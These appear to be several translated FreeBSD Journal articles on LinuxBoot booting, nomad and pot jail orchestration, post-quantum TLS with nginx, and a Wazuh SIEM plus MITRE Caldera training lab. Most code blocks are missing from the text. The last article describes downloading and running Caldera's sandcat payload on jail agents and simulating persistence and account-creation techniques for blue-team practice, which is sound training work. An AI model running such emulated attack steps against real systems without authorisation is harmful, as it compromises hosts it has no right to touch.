这些工作从 amd64 开始,因为它更容易进行实验。我选择模拟 UEFI + ACPI 启动环境。UEFI 是更新、更灵活的接口,似乎特殊情况更少。理论上,FreeBSD 内核可以从 UEFI 和 CSM 启动,而无需知道它是从哪个启动的,但实际情况有所不同。内核期望以某种方式获取 UEFI 派生的数据,而以略微不同的方式获取 BIOS 派生的数据。早先我就发现,尝试同时支持两者有碍进度,因为往往需要编写和调试两条不同的路径。既然 UEFI 会长期存在(即使在 LinuxBoot 中,只有 UEFI 的一小部分得以保留),而 CSM 可能会消失,我决定在 amd64 上仅支持 UEFI。
尽管这样简化了问题,进展依然缓慢,因为我不得不通过反复试验来找出 amd64 内核依赖于引导加载程序的各种问题。FreeBSD 开发者 Mark Johnston 建议我试试 aarch64,因为它的接口更简单。证明他是正确的。在我实现了从 UEFI 数据结构到 FreeBSD 引导加载程序元数据的基本转换后,aarch64 的引导进展就更顺利了。只出现了几个小问题,稍后我会讨论这些问题。我计划在 aarch64 工作后,再处理 amd64 的引导问题。
引导加载程序需要几百行代码来设置 UEFI 元数据。不出所料这些代码,假定在 UEFI 运行时环境中运行。它通过 UEFI API 分配内存,获取 UEFI 提供的内存信息,并以特定于 UEFI 的方式获取 ACPI 表。我需要重构这些代码,以便它能够从 Linux 的 /sys 和 /proc 文件系统中创建正确的元数据结构。此外,Linux 提供了 FDT 和 ACPI 数据,其中设备描述仅在 ACPI 中存在。这让 FreeBSD 错误地认为没有设备可用,因为当两者都存在时,FreeBSD 更倾向于使用 FDT 进行设备枚举。Linux 仅提供通过 FDT 执行另一次 kexec 所需的数据,而没有设备数据。
除了常规的 UEFI 数据结构和引导外,在 kexec 执行后,Linux 会将硬件置于一个略有不同的状态,而这个状态既非冷启动亦非热启动。系统并未完全恢复到重启状态。通常,这并不重要——我们可以从这个状态启动,来将硬件恢复到正确的状态。但是也遇到了一些麻烦。
我的第一个问题是 UEFI 引导服务问题。当 Linux 退出 UEFI 的“引导服务”时,它会创建内存映射,其中虚拟地址(VA)与物理地址(PA)不匹配。FreeBSD 的 loader.efi 总是创建 VA 与 PA 一一映射(即 PA = VA)。由于内存映射可能只能设置一次,FreeBSD 的内核必须使用 Linux 创建的映射。由于映射不是 VA = PA,内核会发生 panic。幸运的是,这些 panic 是由于 loader.efi 调试中遗留下来的限制性断言引起的。移除断言后,暴露了一个 bug,其中使用了 PA 而不是 VA,但在我修复这个 bug 后,内核顺利启动。
我遇到的第二个问题是“gicv3”问题,即“几乎重置”结合设备缺陷造成的麻烦。gicv3 中断路由器有设计缺陷:在启动后(Linux 在启动时完全启动了它),它无法在未完全系统重置和初始化的情况下停止(而 kexec 做不到这一点)。为了解决这个问题,FreeBSD 内核不得不重用这部分内存。Linux 通过 UEFI 系统表结构传递 gicv3 状态数据。此表包含了 gicv3 使用的物理地址列表。FreeBSD 解析此表,确保它与 gicv3 使用的地址匹配,并将其标记为保留,防止 FreeBSD 的内存分配代码分配给它们。在 QEMU 中一切都能正常工作,但当我们尝试在 aarch64 机器上运行时,我非常惊讶地发现了这个故障。幸运的是,Linux 社区早已发现了这个问题,还提供了一套修补程序,我可以用来以类似的方式修复 FreeBSD。
在这个项目中,我发现了一件并不令人意外的事情——引导加载程序中有大量复制粘贴的代码用于实现路径和设备名称解析。这些代码的副本在一些不明显的地方有所不同。有时这些变化是 bug 修复,但通过软件考古学发现,其他副本仍然保留着原有的 bug。有时,复制过程中还引入了新的 bug。可以理解,引导加载程序会有这样的命运。在移植到新平台时,通常会直接从工作良好的加载程序中复制代码,并对其进行一些小的调整适应新环境。很少有人考虑长期缺乏重构的影响。如果加载程序能够启动内核,为什么还要花更多时间在加载程序上呢?事实证明,这种策略和态度是有害的。例如,文件名解析代码曾在不同环境之间被复制,导致在我开始时大约有 10 个副本。所有这些副本都需要共同的常规程序——除了其中一个副本有合理的理由不同,因为它的设备规格与其他地方常用的“diskXpY:”格式不同。解析代码中的 bug 促使我将所有这些代码重构到一个地方(这样我仅需修复一次 bug)。这使得使用“/dev/XXXX”来访问原始设备时能够正常工作,也使得“host”前缀能够在无需单元号的情况下使用。现在,引导加载程序的文件名解析器比我之前知道的要灵活得多。
将 FreeBSD 的引导加载程序和内核适配到这个新环境中,证明是相对直接的。对于 Linux 主机集成的大量小任务,再加上 FreeBSD 缺乏文档的引导加载程序到内核的交接,构成了项目阶段中的最大挑战。意外的硬件缺陷为这个过程增添了不少困难,并且导致需要对内核进行更大规模的更改。随着 FreeBSD/aarch64 在真实硬件上的成功引导,我们可以进入项目的下一阶段:创建我们自己的固件,寻找剩余的 FreeBSD/amd64 bug。哪怕有这些短板,我们已经使用 loader.kboot 下载了一个安装程序的 ramdisk 来配置系统,重新启动结果。它还被纳入了去年夏天的引导加载程序持续集成:谷歌编程之夏的项目中。
在下一篇文章中,我们将创建一个能够引导 FreeBSD 的 LinuxBoot 固件映像。我将解释如何打包固件映像,使用哪些工具来创建和操作它们,并且,如果你勇于尝试,我还将介绍如何重新刷写固件映像。我将帮助你从 Linux 提供的多种创建 initrd 工具中选择合适的工具,提供了示例脚本来找到并引导你的 FreeBSD 系统。如果运气好,到时候你将拥有更简单、快速和安全的固件。
Warner Losh 多年来一直在为 FreeBSD 项目做出贡献。他为引导加载程序贡献了许多特性和修复。他对 Unix 历史的兴趣扩展到了引导过程如何与 Unix 及其众多衍生系统共同发展。他和妻子 Lindy(热爱画猫狗)以及女儿(玩各种铜管乐器)住在科罗拉多州。他常常带着腊肠犬散步。
容器管理器是一个旨在简化众多容器管理,遮蔽复杂性,提高可靠性的应用程序,特别是在一个自动伸缩和持续部署的动态环境中。在本文中,我们将讨论基于 FreeBSD,使用 pot(一个支持 jail 镜像的 jail 框架),和 nomad(一个由 HashiCorp 开发的与容器无关的管理器)。
为了解释管理器是如何工作的,我们需要介绍一些服务并说明他们的角色。
nomad 客户端就是一个服务器,接收来自管理器的命令去执行容器。Nomad 客户端也被称为节点,就像 kubernetes 一样。
在大型设备中,大多数服务是 nomad 客户端,他们负责执行用户的应用程序。在云本地术语中,nomad 客户端在集群中构成数据平面。
Nomad 客户端能支持多种容器驱动:一些驱动与操作系统无关,当其它驱动程序,像 docker 或 pot,仅在特定操作系统可用。
为了使用 pot 管理 FreeBSD 上的 Jail,我们需要基于 FreeBSD 的 nomad 客户端。
nomad 服务器是实现管理器的机器。nomad 服务器负责保持集群状态和调度容器到 nomad 客户端。需要多实例(3 到 5 个)提供冗余并共享负载。在云本地术语中,nomad 服务器在集群中构成控制平面。
用户与 nomad 服务器交互,部署应用到集群。nomad 服务器负责保持集群的正常状态,并在客户端出现错误时重新调度容器。
Nomad 服务器能运行在任何提供支持的操作系统。要管理 jail,至少有一个 nomad 客户端是基于 FreeBSD 的。
管理器(nomad 服务器)是集群的大脑,分配容器给支持容器类型的客户端。这意味着:
每个客户端都需要一个服务来执行下载容器镜像。这个需求在容器注册中心来满足,提供容器镜像的服务。
当一个管理器选择一个客户端来执行一个容器,该客户端将从注册中心下载容器镜像,然后启动容器。
在我们的例子中,我们将使用 potluck,一个由 pot 社区维护的公共容器注册表,从开放源代码目录的镜像库创建镜像。但是,由于容器镜像包含二进制文件,出于安全考虑,我们强烈建议每个人拥有自己的本地注册表。
在 pot 容器中,镜像是通过 fetch(1) 下载的文件,因此注册表可以是一个简单的 web 服务器。
服务目录是一个被附加的信息增强的服务列表,如实现那些服务所有的容器地址。
当一个管理器调度容器满足服务,它也会将容器地址注册到实现该服务的容器列表中。
也能将服务目录配置为定期检查所有容器的服务运行状态,因此容器地址列表只包括健康的地址。
我们要使用的服务目录基于 consul,一个服务网格应用,同样也是 HashiCorp 开发的。
因为管理器的动态特性,它很难获知服务在哪里运行。每次发生新的部署时,容器都被调度到不同端口上的不同节点。通过入口,我们定义一个代理/负载均衡器,配置一个固定的入口点给我们的服务。
对于一个实例,我们可以这样配置一个代理,网络地址(例如,https://example.com/foo)提供关于目标服务的信息(即重定向到实现服务 foo 的容器),另一种常见方法是提供主机头部信息。
入口代理通过不断地与服务目录交互,动态地维护有效容器地址列表。
对于我们的例子,我们使用 traefik(反向代理、负载均衡工具),一个 traefix 实验室开发的入口代理。
Nomad 的构建支持多个容器的技术和不同于操作系统。事实上,nomad 软件包是可用的,HashiCorp 公司也为 FreeBSD 提供二进制包。
管理器将工作负载调度到使用插件与 pot 交互的客户端。
Minipot 是一个在一台 FreeBSD 机器上安装和配置所有上述服务的包,也是我们使用它来展示例子的参考安装。
Minipot 对于测试是个很有用的配置,但不适用于专业安装,因为它将把所有服务集中在一台机器上,将集群减少到一个节点来完成所有工作。
特别是,它将安装和配置 consul、traefik 和 nomad。Nomad 将作为客户端和服务器运行,扮演管理者和执行者的双重角色。
minipot 初始化后,并且所有服务正在运行,我们就可以使用下面的任务说明文件在 nomad 中启动一个任务。
上述任务段落说明了 nomad 调度任务所需的所有细节。
任务“nginx-minipot” (第 1 行) 有一个组名“group1” (4),它有一个任务叫做“www1” (9)。
任务“www1”是一个 pot 容器 (10),注册镜像是 potluck(23),pot 镜像是 nginx(24),版本是 1.1.13 (25)。规定任务是基于 pot 驱动,管理器将在 pot 支持的客户端调度这个任务。在我们的例子中,服务器和客户端都是相同的机器。
与通常使用的使用 rc 脚本引导的 Jail 相比,我们将直接执行 nginx(26),不需要任何额外的服务。变量参数 (27) 是重要的,允许 nomad 服务恰当地遵循容器生命周期并捕捉日志。Pot 将负责初始化网络和任何需要的事情。
port_map 段 (28) 和网络段 (6) 告诉 nginx 在 jail 中监听 80 端口,但 nomad 客户端将使用另一端口 (“http”),被 nomad 服务器动态指派。
服务段 (11) 提供 nomad 服务将注册服务到 consul 的信息。在我们的例子中,任务“www1”实现了服务“hello-web” (11),它将使用 nomad 服务器分配的端口“http”(14) 注册到 consul。对于 IP 地址,nomad 服务器将使用在调度期间定义的 nomad 客户端 IP 地址。
在我们的例子中,任务还配置了一个 tcp 健康检查,consul 将每 5 秒钟运行一次该检查,以确定实例的健康状况。
这个任务说明需要被保存成一个文件(即 nginx.job),任何用户能通过服务运行。
注意:第一次部署需要一些时间,因为客户端需要下载镜像。在连接缓慢的情况下,第一次部署还可能因为超时而失败。下载完成后,可以安全地重新运行将在几秒钟内执行的部署。
“Allocation”是 nomad 用来标识容器(任务的实例)的名字。
22854 端口是 nomad 选择的端口,用于将 nomad 客户端引导到容器的 80 端口。
作为命令行的另一种选择,nomad 服务器也被配置为提供一个强大的 web UI,可以通过 localhost:4646 访问,我们可以看到“nginx-minipot”任务,导航到有关的集群,配置,客户端等等所有信息。
进入配置页面,点击“执行”按钮启动 shell 脚本(/bin/sh)进入运行的容器中。
通过命令行,我们可以看到 consul 目录中的服务清单(consul 目录服务),但没有详细。但是,我们能通过访问 web UI 来检查“hello-web”服务的状态:
从这里,我们可以导航到检查“hello-web”服务和检查 tcp”的状态。
代理 traefix 被配置到交换机的 8080 端口,提供 web-ui 在 9200 端口(localhost:9200 )监控状态。Traefik 被配置为从 consul 同步服务目录。
通过选择了 http 服务,我们查看“hello-web”服务(标记为 hello-web@consulcatalog )。
配置基于主机头,在我们的例子中是“hello-web.minipot”。
我们将得到与直接从 jail 下载到的相同的输出。
要查看管理器的活动状态,我们现在简单地将任务文件(第 5 行)中的计数从 1 改成 2,并重新提交任务。
调度完成后,运行中的 nomad 配置是 2,consul 中的服务“hello-web”有两个实例,就像 traefik 中的服务器。
跟踪一个容器的日志 ($ nomad alloc logs -f allocation1 )
跟踪其它容器的日志 ($ nomad alloc logs -f allocation2 )
在入口执行 curl($ curl -H Host:hello-web.minipot http://127.0.0.1:8080 )
在每次执行 curl 时,代理都会在容器之间分发请求,这可以从容器的日志中看出来。
停止 nomad 任务($ nomad stop nginx-minipot )
停止 traefik($ sudo service traefik stop )
停止 nomad($ sudo service nomad stop )
停止 consul($ sudo service consul stop )
Minipot 是一个有用的单节点安装的作为学习或本地测试的平台。
几个 nomad 客户端服务器(取决于预期的工作负载和可靠性需求,如过度供应因素)
值得一提的是,前面提到的设置可以混合不同的操作系统:唯一必须运行 FreeBSD 的服务器是针对 jail/pot 工作负载的 nomad 客户端。
Nomad 或 consul 服务器可以在 Linux 或 Solaris 上运行,允许你重用可能已经可用基础设施。
作为入口代理,我们使用 traefik,与本地 consul 同步。但是,可以使用其它服务,如 nginx 或 ha-proxy,以及 consul-template 来实现相同的结果。在这种配置中,consul-template 负责监测 consul 的变更,呈现代理配置模板,并将新配置通知代理。
此外,所有服务的配置都需要改进,比如向 nomad 增加身份验证。
我想强调实现这一点所需要的社区的努力,从第一个 nomad-pot-driver 开发人员 Esteban Barrios 到 Michael Gmelin(grembo@),他们的确为提高该解决方案的可靠性和稳定性提供了提供很多帮助。我还想提及 Stephan Lichtenauer 和 Bretton Vine,他们参与了 Potluck,公共镜像注册,以及许多其它项目,如 Ansible 剧本和博客文章arrow-up-right ,致力于 pot 和 nomad 使用实例。
LUCA PIZZAMIGLIO 是 FreeBSD 项目的 port 提交者,还是 port 管理组成员。在 2017 年,他开始了 pot 项目,在 FreeBSD 上可以被理解为容器。
实现量子安全网站 不久前,在我目前的工作单位里,有人提醒我:传统密码学将不再被视为安全。
据多方消息预计,在未来 10 年内,量子计算的进步将达到这样一个水平:我们习以为常的现代密码算法将会在几秒钟内被轻易攻破。很自然地,我开始研究这个话题,想弄清楚情况到底有多糟,以及我们今天能做些什么来为这种情形做准备。所谓的“量子威胁”通常被描述为日后某个时点,量子计算机能拥有足够的处理能力,可以在几分钟甚至几秒钟内破解传统加密。听起来很糟,对吧?更糟的是,还有一个相关现象叫“现在存储——以后解密”(Store now – decrypt later)或“现在收集——以后解密”(Harvest now – decrypt later),它的基本意思是:当前在互联网上传输的“安全”数据会被拦截并保存,等到足够强大的量子计算机广泛可用时,再用它来解密此前捕获的数据。
但什么是“当前的安全”呢?就非对称加密而言,存在密钥交换,其中使用最广的是 RSA,密钥长度为 2048、3072 或 4096 位。这些密钥交换(不仅限于 RSA)可以出现在到远程服务器的 SSH 会话、用于输入你银行账号信息的 TLS 加密网站,甚至两个远程位置之间基于 IKEv2 的 IPSec VPN 隧道中。通过这些通道发送的所有数据都可能被拦截并保存,等以后再解密。可问题在于,如何解密 RSA 密钥?答案是秀尔(Shor)算法,它由 Peter Shor 在 20 世纪 90 年代提出,旨在用量子计算机对大整数进行因数分解。但这与密钥交换算法有什么关系?以 RSA 为例。简单说,它通过将两个大素数相乘来得到一个更大的数。两枚素数被保密,并与其他若干数一起构成私钥的一部分。它们的乘积与一些额外数值一起构成公钥的一部分。使其脆弱的地方在于:若设法找到了这两个起始素数,你就可以用它们计算出私钥的一部分,进而求得私钥的其余部分。有了私钥,你就能解密一方发送的内容;再解一次,就能完全解开这段已捕获的信息交换。当然,这需要巨大的计算能力,因为公钥越大,需要的计算就越多。秀尔算法提供了一种方法,利用量子计算机一次性并行计算所有可能的解,从而加速这一过程。
我们该如何抵御这类攻击?有三种答案:
你可以继续使用标准算法,但采用更长的密钥。目前认为,超出 4096 位的 RSA 密钥在短期内仍难以被破解。如果想更保险,可以使用 8192 位或更长的密钥。
不过,还有其他替代方法来解决这个问题。第二种是 PQC(后量子密码学,Post-Quantum Cryptography)。研究人员和数学家开始研制能对抗秀尔算法的其他算法。这些算法基于所谓的数学“陷门”函数:从方程到结果很容易,但反过来(几乎)不可能。美国国家标准与技术研究院(NIST)开始收集这些算法,众多密码学专家与数学家对它们进行测试,以判断其是否能抵抗秀尔算法。这就是“后量子密码学项目”。多年来经历了数轮遴选与淘汰。2024 年,NIST 发布了 FIPS 203 标准,指定 ML-KEM(此前称为 CRYSTALS-Kyber 或 Kyber)为通用加密的主要标准;并在 2025 年表示,若 ML-KEM 出现问题,将以 HQC 作为后备。
第三种选择是 QKD(量子密钥分发,Quantum Key Distribution),它基于对光子粒子的量子物理操控来安全地产生密钥。该方法极其昂贵,需要专用设备,以及在通信双方之间预先存在的光纤网络连接,目前两端点之间的距离上限约为 100 km。
我有一个之前做的小网站,仅使用 nginx,没有什么 HTML、CSS、PHP 等。它是个简单的网站,会返回客户端的 IP 地址(类似 icanhazip.com 或 ifconfig.me)。它最初是我学习 nginx 时的一个兴趣项目,但后来我在更大的网络里部署它,用于测试客户端是否在 NAT 之后。这正好是我进行 PQC 实验的良好起点。需求很简单:既要能适配广泛的软件(网页浏览器、fetch(1) 或 curl(1) 等命令行工具),又要遵循我在使用 FreeBSD 与 Linux 多年中体会到的 UNIX 哲学——尽可能简单,同时要稳定,因为它以后也可能跑在云端 VPS 上。因此,我自然选择 FreeBSD 作为操作系统、nginx 作为平台。剩下的就是 PQC 的实际实现。
我做了一些研究,找到了 Open Quantum Safe(OQS)项目的子项目——
简单讲,它把各种用于密钥交换与签名的 PQC 算法集成到了 OpenSSL 中。就密钥交换(及其他)而言,它支持 ML-KEM 与多种基于椭圆曲线的 Diffie-Hellman 密钥交换,如 X25519、p384、p521、SecP384r1。它们可以从名称上直观识别,比如 X25519MLKEM768,表示使用 Curve 25519 搭配 768 位的 ML-KEM 密钥。PQC 算法需要 TLSv1.3,但出于兼容性考虑,我们会将最低版本设置为 TLSv1.2,这样旧系统仍能访问该网站。要注意的是,可能会出现“
oqsprovider 需要 OpenSSL 3.2 或更高版本。根据其 GitHub 页面说明,从 3.4 版本开始又新增了一些功能。我的 FreeBSD 安装里是 OpenSSL 3.0.16,不支持 oqsprovider。
在撰写本文时,OpenSSL 3.5.0 已发布,带有原生的 PQC 算法支持,但 pkg(8) 的说明指出它处于 beta 阶段,不适合生产环境。因此,在余下实现中,我将继续使用 OpenSSL 3.4.1。
首先,我把虚拟机更新到 FreeBSD 14.3-RELEASE。我们还需要安装更新版本的 OpenSSL 以及 nginx,并且要让 nginx 能使用较新的 OpenSSL。为了尽量减少折腾,我们将通过 pkg(8) 安装 openssl34 与 openssl-oqsprovider,而 nginx 则通过 ports 系统构建。为此需要在 /usr/ports 下准备好 ports。我的系统里没有 security/openssl34,因此我将拉取 ports 树的 2025Q2 分支。我需要它来让 nginx 链接到 openssl34。首先,我会安装 git(1),这是 FreeBSD 手册推荐的安装 / 更新 ports 树的方法。
待系统上安装了 git(1) ,就可以用它来管理 ports 树了。不过,由于我之前通过基本系统安装过 ports 树,所以现在会先删除现有的 /usr/ports 目录。这样在克隆仓库时,就不会提示 /usr/ports 已存在。当然,还有其他办法解决这个问题,但我更喜欢从一个干净的环境开始。
之后,我们需要安装 OpenSSL 3.4.1 和 oqsprovider。
然后,正如安装信息所提示的那样,我们需要将 /usr/local/openssl/oqsprovider.cnf 的内容合并到 /usr/local/openssl/openssl.cnf 中。由于我们刚刚安装了新版 OpenSSL,合并之后,/usr/local/openssl/openssl.cnf 的内容将如下所示:
现在我们要编译 nginx。
我将设置一些环境变量,以便让 nginx 链接到新安装的 OpenSSL 3.4.1。
接下来我们将配置 nginx,确保启用了 HTTP_SSL (它应该是默认开启的,但最好还是确认一下)。我不会调整其他任何设置。
现在我们已经准备好开始编译 nginx 了。设置一些环境变量来指定新安装的 OpenSSL 的路径,然后按下回车即可。
在 nginx 编译的过程中,可以去拿一杯你喜欢的饮料,处理一些工单,或者把编译输出展示给朋友们,让他们看看你有多酷。
编译完成后,我们来验证 nginx 是否已经链接到了安装在 /usr/local 下的 OpenSSL 3.4.1:
注意:括号中的十六进制标识符可能会有所不同。
如果你的输出和我的一样,那么你就已经成功为 nginx 添加了 OpenSSL 3.4 的支持。接下来,我们将为网站创建一个包含 PQC 的配置文件。让我们进入 /usr/local/etc/nginx 目录,首先备份原始的 nginx.conf 文件:
现在我们来创建新的配置:
在文件中添加以下若干行:
此配置实现了以下功能:
使用 TLS 1.3 和 TLS 1.2 以保证兼容性
使用平衡的加密套件,在提供较好安全性的同时兼顾广泛的兼容性(加密套件和曲线列表来源于 Mozilla SSL Configuration Generator)
接下来,在本演示中我将创建一张自签名证书,但在生产环境中(以及为了兼容性),你应当获取由可信 CA 签发的有效证书。你可以使用 Let’s Encrypt 证书,并通过 certbot(1) 来自动化证书续期。为此,只需运行以下命令:
之后,按照 Certbot 的使用说明进行操作。
如果要创建自签名证书,可以使用下面这行命令(记得将 DNS 和 IP 字段改为与你的环境相匹配):
它将使用 2048 位的 RSA 密钥,但你也可以将其提升到 8192 位(记住,目前认为超过 4K 的密钥在量子计算面前仍是安全的)。不过要注意,这可能会导致某些旧系统的兼容性问题。证书的有效期为 1 年,这对测试目的来说已经绰绰有余。(此时我想起那句话:“没有什么比临时解决方案更永久的了。”)同时,证书中包含了我 FreeBSD 虚拟机的 IP 地址和主机名。如果没有这些,一些软件(例如 PowerShell)会抱怨无法信任证书,从而无法与网站建立或完成 TLS 会话。
当证书和私钥都准备好之后,你就可以启动 nginx 了。但在此之前,我们需要在 /etc/rc.conf 中指定它应当在开机时自动启动。
它会在启动之前先验证 nginx.conf 的语法,并对配置进行一次简单测试。如果一切正常,你应该会看到如下输出:
现在我们已经有了一个正在运行的网站,接下来让我们检查它是否正常工作。在测试时,我将使用多种方法:网页浏览器以及一些命令行客户端,例如 curl(1) 。我已经安装好了 curl,如果你还没有,可以通过 pkg 来安装:
你可以使用 curl 来检查网站(注意由于使用的是自签名证书,因此需要加上 --insecure 参数):
它会返回 127.0.0.1 以及一个换行符。如果想获取更多信息,可以加上 -v 参数,让输出更详细。
在我的环境中,由于 curl 链接的是系统默认的 OpenSSL 版本,它并不支持 PQC 算法,因此会回退到 X25519 :
你也可以使用以下命令来验证重定向:
如果你看到如下输出,就说明它成功了:
对于基于 Microsoft Windows 的主机,如果你使用的是自签名证书,就需要将该证书(在我们的示例中是 server.crt )导入到 “受信任的根证书颁发机构” 存储区中,然后运行以下 PowerShell 命令:
或者,如果你想要更详细的输出,可以使用:
使用 curl 也可以,不过在 Windows 上它只是 Invoke-WebRequest 的前端,不具备 FreeBSD 或 Linux 版本中的那些参数。
为了测试与其他硬件的兼容性,我登录到了我的 MikroTik 路由器 ,并在命令行中调用了该 URL:
注意末尾的那个 "n" 。如果你想去掉它,可以在 /usr/local/etc/nginx/nginx.conf 中修改以下这一行:
改为:
这样一来,如果使用 curl 之类的工具调用,它就不会再返回换行符了。你可以根据自己的需求决定保留哪种版本。如果你打算在脚本中使用这个 IP 地址,最好去掉 \n;而对我来说,目前只是调试用途,所以我会保持原样。
对于网页浏览器,如果你希望启用 PQC 支持,在某些版本中可能需要手动开启相关功能。我正在使用 Firefox 139.0.4 ,从 132 版本 起就已经默认启用了 PQC 支持。而 Chrome 从 124 版本 开始也支持 PQC,但在某些情况下需要你手动启用:
你可以通过进入 about:config 来检查 Firefox 是否支持该功能,并查找以下配置项:
接下来,按 F12 打开开发者工具:
在 Firefox 中切换到 “network” 选项卡
然后输入你的 FreeBSD 安装的 IP 地址并按回车。屏幕上应该只显示一个 IP 地址(即请求的来源)。在开发者工具中,点击对应你 FreeBSD IP 地址的请求条目:
如果使用 Firefox,还需要点击右侧的 “Security” 标签页。
如果你的浏览器支持 PQC,你会看到密钥交换方式是:
如果看到了上述结果,那么恭喜你!🎉 你已经成功在 FreeBSD 上部署了一家带有 PQC 支持、同时兼容传统加密的安全网站。欢迎来到未来!
为 TLS 密钥交换添加 PQC 支持并不算太难,但整体流程包含了一些额外却必要的步骤。一个关键问题是你必须从源码编译 nginx 才能使用新版 OpenSSL。这意味着每次有安全补丁发布时,你都需要重新编译,而不像使用 freebsd-update(8) 或 pkg(8) 热修复那样方便。
不过,OpenSSL 3.5.0 已经发布,它原生支持多种 PQC 算法,并且是长期支持(LTS)版本,官网称将支持至 2030 年。随着量子威胁的加剧以及全行业急于尽快部署 PQC,我非常希望这一版本能被集成到 FreeBSD 基本系统中。这将省去绝大部分让 nginx(以及可能的其他软件)支持 PQC 的额外步骤。
当然,FreeBSD 对稳定性的要求很高,在 OpenSSL 3.5 被充分测试和验证之前,基础安装中很可能仍会保留较旧的版本。本文展示的网站只是一个量子安全加密的小例子,但可以想象更多软件能从 PQC 中获益。比如银行、医疗或政府网站若部署 ML-KEM,将几乎不可能被未来的量子计算机解密,银行账户信息、患者资料以及个人身份信息在传输过程中将得到保护。
虽然这种普及不会马上发生,但随着越来越多人接触到“量子威胁”这一概念,意识也会逐渐提高,我们也会更接近一个后量子密码学成为日常生活一部分的世界。
Gergely Poór 是一名 Linux/BSD 系统与网络工程师、电工,同时也是一位 FreeBSD 爱好者,自 2018 年高中毕业起一直从事 IT 工作。他的经验涵盖了从中小企业桌面支持到企业级混合云以及工业/物联网系统。他始终热衷于学习新知识。现居住在匈牙利布达佩斯,与深爱的妻子 Kriszti 一起生活,业余时间喜欢使用 sh/bash 编程,并开发自己的智能家居系统。
Wazuh 和 MITRE Caldera 在 FreeBSD Jail 中的使用 在信息安全管理中,每天都需要越来越多支持实施控制的基础设施。组织中最常用的工具之一是 SIEM(安全信息与事件管理)。SIEM 通过在集中地点收集和分析普通消息、警告通知和日志文件,帮助实时识别攻击或攻击趋势。
此外,由于需要为企业中支持安全管理的团队提供持续的技术培训,因此传统的培训方法需要辅之以可模拟攻击(红队)和帮助培训事件响应团队(蓝队)的工具。
FreeBSD 为我们提供了支持信息安全控制实施的各种活动的应用程序和工具。Jail 是 FreeBSD 的一个强大特性,能让你创建隔离的环境,非常适合与信息安全或网络安全相关的任务,帮助保持干净的主机环境,使用脚本或工具(如 AppJail)自动化部署任务,模拟安全环境以进行分析,并使用测试工具最快地部署安全解决方案。
在这篇文章中,我们将专注于部署两个开源工具,当结合使用时,可以补充由红队和蓝队执行的培训练习。它基于《使用 CALDERA 和
这项工作的主要目标是增强 FreeBSD 作为信息安全或网络安全有用平台的可见性。
Wazuh 在 FreeBSD 上的移植是由
目前,所有的 Wazuh 组件都已移植或修改:
在 FreeBSD 上,security/wazuh-manager 和 security/wazuh-agent 是从 Wazuh 源代码编译而来的。security/wazuh-indexer 是一个经过修改的 textproc/opensearch,用于存储代理数据。security/wazuh-server 包含了适用于 FreeBSD 的对配置文件的修改。运行时依赖项包括 security/wazuh-manager、sysutils/beats7(filebeat)和 sysutils/logstash8。security/wazuh-dashboard 使用了一个经过修改的 textproc/opensearch-dashboards,以及来自 wazuh-kibana-app 源代码为 FreeBSD 生成的 wazuh-kibana-app 插件。
MITRE Caldera(
在进行 Wazuh 和 MITRE Caldera 部署之前,有一些最低要求需要处理。在本文中,我使用 FreeBSD 14.0-RC1-amd64 作为主机系统 # pkg install appjail-devel # 以包含 AppJail 添加的最新功能。
将锚点放入 pf.conf 中:
启用数据包过滤器
启用 IP 转发
是时候下载创建 jail 所需的文件。默认情况下,AppJail 下载与主机相同版本和架构的文件。
如果我们想要指定特定的版本,我们必须使用以下方法:
我们添加了一个名为 wazuh-net 的网络。wazuh-net 桥将用于 jail。
部署 Wazuh AIO(全一体)
Wazuh makejail 将创建并配置一个 jail,其中包含 Wazuh SIEM 使用的所有组件(wazuh-manager、wazuh-server、wazuh-indexer 和 wazuh-dashboard)。目前在 ports 中为 4.5.2 版本。
使用 AppJail 通过 AppJail-Makejail 创建它。
完成后,我们将看到为 wazuh-dashboard 生成的凭据,以及在以下示例中用于将代理添加到 wazuh-manager 的密码:
检查 wazuh-dashboard 服务是否就绪。尝试使用 Web 浏览器连接到 https://11.1.0.2:5601/app/wazuh。
如果 wazuh-dashboard 在线,我们将继续向基础架构添加一些代理。为此,我们将使用 wazuh-agent AppJail-Makejail 和先前生成的 Wazuh 代理注册密码。
以下参数已在 Makejail 文件中定义:
对于每个代理(agent01、agent02、agent03、agent04 和 agent05),重复此命令,使用不同的 IP 地址(11.1.0.3、11.1.0.4、11.1.0.5 和 11.1.0.6),并更改系统版本(13.2-RELEASE 或 14.0-RC1)。完成后,我们将能够在 wazuh-dashboard 的 "Agents" 窗口中查看已连接代理的列表。
最后,在每个代理上安装 net/curl。此工具将用于下载与 MITRE Caldera 进行交互的有效负载。
部署 MITRE Caldera
与之前的操作类似,我们继续使用 Caldera AppJail-Makejail 创建 jail。
以下参数已在 Makejail 文件中定义:
就像 wazuh 的创建和配置过程一样,它将在以下示例中显示为 MITRE Caldera 生成的凭据:
测试 MITRE Caldera 服务是否就绪。尝试使用 Web 浏览器连接到 https://11.1.0.2:8443/。
如果 MITRE Caldera 服务在线,我们继续在每个代理上下载并运行 sandcat 载荷。通过这样做,MITRE Caldera 将能够在每个 jail 中运行测试。
在不同的终端会话中,为每个代理重复前面的命令,只更改 jail 的名称(agent01、agent02、agent03、agent04 和 agent05)。完成这些任务后,我们将在 MITRE Caldera Agents 窗口中看到可用代理的列表。
添加(潜在的链接按钮)并在不同的代理上运行一些模拟测试。以下四个测试将在 wazuh-manager 中生成警报:
Cron – 用引用的文件替换 crontab(T1053.003)
使用 root GID 在 FreeBSD 中创建一个新用户(T1136.001)
在 FreeBSD 系统上创建一个用户帐户(T1136.001)
完成模拟操作后,我们在 wazuh-dashboard 控制台中验证每个测试生成的警报。
Wazuh 和 MITRE Caldera 提供了可定制的工具,以适应安全信息或网络安全需求。本文展示了包含在 Wazuh SIEM 和 MITRE Caldera 中的部分功能。如果你想了解更多关于这些工具的信息,Wazuh 项目和 MITRE Caldera 项目提供了出色的文档(
AppJail 在快速将本文使用的工具部署到 jail 容器中发挥了作用。。
ALONSO CÁRDENAS 是 FreeBSD 项目的 ports 提交者。他最近专注于提升 FreeBSD 作为信息安全有用平台的可见性。他是秘鲁的信息安全和网络安全顾问。
